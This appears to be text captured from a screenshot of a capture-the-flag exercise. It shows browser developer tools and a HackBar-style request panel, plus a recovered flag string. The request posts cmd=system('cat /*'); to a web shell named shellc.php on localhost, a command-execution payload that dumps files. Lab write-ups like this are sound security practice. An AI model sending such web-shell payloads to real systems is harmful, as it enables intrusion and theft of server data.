 127.0.0.1/e/admin/shellc.php
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视
flag{8d7041f1-7eda-43b2-a3d7-76f1d2b746ce}
元素 源代码 Performance insights 控制台 网络 内存 性能
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1/e/admin/shellc.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system('cat /*');